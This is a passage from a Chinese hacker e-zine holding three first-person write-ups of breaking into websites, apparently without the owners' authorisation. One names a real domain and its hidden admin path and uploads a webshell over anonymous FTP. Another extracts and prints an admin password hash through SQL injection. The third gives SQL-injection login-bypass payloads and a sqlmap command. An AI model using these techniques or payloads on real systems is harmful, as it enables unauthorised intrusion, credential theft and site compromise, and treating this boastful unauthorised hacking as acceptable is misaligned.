

图 1-2-1

当然没有得到我想要的信息，好吧，来个软件扫下敏感文件，如图1-2-2：



图 1-2-2

突然发现扫出来的什么连接都有，这TM姿势不对啊！我赶紧打开一个连接看看，不存在的连接会出现404，但是这JB网站把404改了，程序没认出来，就以为存在。我就开始用googlehacking了....

site:bjxdf.com intitle:管理

还是没找到！！！！当然最后的时候我找到了后台的登录地址

http://www.bjxdf.com/ybjxdflserver/login.php;

TM的这不是坑爹么，目录你定义成这样，我怎么能猜得到。看到是dedecms的。好吧，dedecms不是漏洞多么，要不我们来试试？

后台地址是我拿下网站之后才知道的。当时并不知道系统是dedecms的..所以也就没试。

在这思路突然断了的时候，我想到了FTp，如图1-2-3：

FTP://www.bjxdf.com



图 1-2-3

原本是打算猜弱口令的，temp temp，ftp ftp 等等的...只是意想不到的是anonymous可以直接进，权限居然是777！对于管理员，此时我也不想说什么了....ok，先传个马看看，出现这个情况，如图1-2-4：



图 1-2-4

很好，居然养了狗！！这狗乱咬人，连我都咬！换个姿势，php包含txt，如图1-2-5：



图 1-2-5

就这样进去了，我们来看下权限，如图1-2-6：



图 1-2-6

这太伤心了！居然没有回显。好吧，既然权限不够大，就不搞他服务器了

这次渗透就到这了，删了自己的马，结束这次渗透旅程。始终要记得：FTP经常给你带来Surprise！此次分享，只是希望大家能借鉴思路，不要拿来乱搞。

（全文完）责任编辑：静默

## 第3节看我如何拿棒子捅棒子站~

作者：Striker

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

好久没有捅过站了，前几天朋友给我发来一个棒子站，顿时怀着神兽Helen的心态，操起棒子就上！！大概看了一下，基本环境是：PHP+MYSQL+Apache，大小写切换了一下，把最后的php换成phP，得知系统为Linux，如图1-3-1：



图 1-3-1

随便点了几个链接，发现必须登陆才能访问，如图1-3-2：



图 1-3-2

会提示无法访问然后跳到登陆页面，简单测试了一下，发现登录框存在注入，如图1-3-3：



图 1-3-3

得知表前缀为：g4_ 字段前缀是mb_，注入了一会儿发现尼玛这条语句没有带入where mb_password啊。就想着是分开判断的，这会就愁了啊，学着各位论坛朋友的姿势，去楼上看了会AV，顿时感觉神清气爽思路清晰啊。然后去掉PHP文件名，试了试，发现存在目录遍历，如图1-3-4：



图 1-3-4

找了找没有找到什么能利用的东西，发现data目录下面有一个cheditor4目录，随后就去百度了一下这个编辑器，如图1-3-5：



图 1-3-5

果然收获不小呀，发现这是一款韩国比较成熟的社区程序，G4，于是就下了一套源码，简单看了一下，如图1-3-6：



图 1-3-6

果然是帐号密码分开验证的，本来想装一套上去的，可是却发现各种报错，那还是算了吧，仔细看看代码，同时把代码发给影阔了一份，如图1-3-7：



图 1-3-7

不过我们大影阔也确实没有让俺们失望，说是找到了一个注入，表名可控，如图1-3-8：



图 1-3-8

于是赶紧操起神兽的大屌就上，忙活了也无果，不过倒是爆出了数据库名是wfutures，最后找回密码处存在SQL注入漏洞，在11行的mb_no可控且直接带入查询，如图1-3-9：



图 1-3-9

浏览器上测试了一下，发现网站确实存在该漏洞，如图1-3-10：



图 1-3-10

于是乎，如图1-3-11：



图 1-3-11

确定可以注入以后就开始构造语句注入帐号密码，如图1-3-12：



图 1-3-12

爆出来以后发现密码不是16位，也不是32位，然后就去代码里面找密码的加密方式，发现

$mb_password=sql_password($mb_password);

找到sql_password的函数是这样的，如图1-3-13：



图 1-3-13

可以看到是用mysql的加密方式来加密的，在本机测试了一下，发现Mysql加密是41位的，如图1-3-14：



图 1-3-14

可是我们注入出来的的确不是41位，于是注入注入语句换成select length(mb_password) from xxxx发现的确是41位，如图1-3-15：



图 1-3-15

于是用substr截取到前几位，然后再截取到后几位，得到密码：AE68C3362DBF25A11909A3E4A47975D984CB4C57解密的时候却发现，如图1-3-16：



图 1-3-16

然后我和小影都没有思路了，于是我喊他去我寝室坐了一会儿，抽根烟，办完事。下楼以后发现，如图1-3-17：



图 1-3-17

果然是托了影阔菊花的福了。然后进后台，可以改允许上传格式，如图1-3-18：



图 1-3-18

但是该网站却非常奇葩的在上传以后随机自定义了后缀名，并且不显示后缀名，和影阔鼓捣了好久没有搞定。发文章的时候还可以选择首位包涵php文件，可是尼玛只能包涵PHP文件，各种截断都不可以。虽然木有拿下shell（可能会有后续，只是可能！！可能！！！）。但是也只能先这样收尾了，还有最后一个问题，这是影阔问我的，他说他现在电脑技术已经差不多了想问问我：挖掘机技术到底哪家强?

（全文完）责任编辑：静默

## 第4节 对XX科技有限公司的一次渗透测试

作者：呆呆的骗子大婶

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

测试网站：http://www.xxxx.com

打开网站如图1-4-1所示：



图 1-4-1

从首页看到是标题栏母版页外加flash，稍微有经验的应该可以判断出网站应该是用的某开源CMS，直接右键看HTML源代码，在某个div标签中看到有菜单栏的href的连接，可以大致看到网站的几个主要目录，如图1-4-2所示:



图 1-4-2

从目录似乎大致可以判断出是phpweb的cms，毕竟网上用它的也不在少数，搞多了自然感觉就来了，为了进一步证实我的猜想，直接操御剑扫敏感目录，如图1-4-3:



图 1-4-3

根据敏感文件可以确认就是phpweb的cms

phpweb 注入点一：

admin.php后台验证文件post.php存在验证漏洞，可以注入数据库而绕过后台登陆验证进入后台，后台万能密码：admin' or '1'='1（账号与密码相同）这里直接打开后台页面尝试万能密码登录，居然没报错也没有绕过验证，如图1-4-4:



图 1-4-4

不报错也没有绕过验证的原因是因为 ’号在数据库中被闭合了，很多时候要提交一些非法字符来判断SQL查询是否被过滤，这里在后面多加个 ’号，在数据库查询语句时找不到与之闭合的 ’，即可报错，如图1-4-5：



图 1-4-5

从图中的报错信息可以发现，在user表单里的数据被带入数据库查询，SQL语句为：select * from 866_base_admin where user='admin' or '1'='1' '，最后的 ’当然是无法被闭合的了，在报错注入中，诸如像%、’这类的特殊符号只要代码没过滤都是会报错回显的，如图1-4-6:



图 1-4-6

从报错来看我们知道了SQL查询语句，当条件为真时即绕过了登陆界面，并且SQL语句里#是注释的作用。因此我们可以提交’or 1=1 #。这样查询条件为真，不管后面还有什么条件都被注释掉了，即可直接绕过后台登陆验证。

这里不嫌麻烦的话可以手工一个一个内容的去爆数据，用工具当然是可以的，直接提交POST请求给工具进行检测，我建议POST注入方式的话用胡萝卜或SQLMAP，这俩工具是比较强大的，我用kail下的SQLMAP，前几天就有人在问POST注入点怎么用SQLMAP注入法？

下面就来科普一下吧，打开后台登陆页面admin.php，在账号表单处随意输入内容，密码也随意，再打开当前浏览器的本地代理和Burp Suite，默认端口为8080，再点击“管理员登录”截取当前发送出去的数据包，如图1-4-7：



图 1-4-7

在Burp Suite里抓取到的POST数据包，把里面的数据复制到一个txt文件中，如图1-4-8：



图 1-4-8

保存为pentest.txt，再放到kail里的相应目录里面。

一个强大的注入工具光有GET注入当然是不行的，SQLMAP是集合了GET、POST、cookie注入于一体的自动化注入工具，在使用工具前大家不妨去试着自己手工注入一下，这样掌握的不仅仅是渗透技术。

在kail里打开SQLMAP，输入如下命令开始爆库：

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --dbs

回车后会有一些提示，都直接yes下去，当SQLMAP检测到user表单存在SQL注入漏洞时会显示深绿色的MySQL大致版本号，如图1-4-9：



图 1-4-9

最后确认user表单存在注入漏洞后，提示你是否对其他表单参数进行注入，如图1-4-10:

